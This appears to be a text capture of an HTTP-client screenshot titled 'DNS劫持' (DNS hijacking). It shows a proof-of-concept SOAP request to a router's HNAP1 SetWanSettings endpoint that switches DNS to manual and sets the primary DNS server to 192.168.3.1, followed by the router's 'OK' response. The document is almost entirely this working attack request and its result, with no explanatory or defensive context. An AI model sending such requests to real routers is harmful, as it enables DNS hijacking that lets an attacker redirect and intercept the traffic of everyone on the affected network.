 DNS劫持
Examples (0)
POST
192.168.0.1/
Send
Save
Params
Authorization
Headers (13)
Body
Pre-request Script
Tests
Cookies
Code
form-data
x-www-form-urlencoded
raw
binary
XML (application/xml)
1
<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3
.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"><soap:Body><SetWanSettings xmlns="http://purenetworks
.com/HNAP1/"><Type>DHCP</Type><PppoeType></PppoeType><Username></Username><Password></Password><MaxIdleTime>0</MaxIdleTime><MTU
>1500</MTU><HostName></HostName><ServiceName></ServiceName><AutoReconnect>false</AutoReconnect><IPAddress></IPAddress><SubnetMask
></SubnetMask><Gateway></Gateway><DnsManual>true</DnsManual><MacCloneEnable>false</MacCloneEnable><CloneMacAddress
></CloneMacAddress><MacCloneType></MacCloneType><WanSpeed>Auto</WanSpeed><WanDuplex>Auto</WanDuplex><ConfigDNS><Primary>192.168.3
.1</Primary><Secondary></Secondary></ConfigDNS><MacAddress></MacAddress><VPNServerIPAddress></VPNServerIPAddress
><VPNLocalIPAddress></VPNLocalIPAddress><VPNLocalSubnetMask></VPNLocalSubnetMask><VPNLocalGateway></VPNLocalGateway
></SetWanSettings></soap:Body></soap:Envelope>
Body
Cookies
Headers (7)
Test Results
Status: 200 Data follows
Time: 233 ms
Size: 566 B
Save
Download
Pretty
Raw
Preview
HTML
1 <?xml version="1.0" encoding="utf-8"?>
2 <soap:Envelope
3 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
4 xmlns:xsd="http://www.w3.org/2001/XMLSchema"
i 5 xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
6 <soap:Body>
7 <SetWanSettingsResponse
8 xmlns="http://purenetworks.com/HNAP1/">
9 <SetWanSettingsResult>OK</SetWanSettingsResult>
10 </SetWanSettingsResponse>
11 </soap:Body>
12 </soap:Envelope>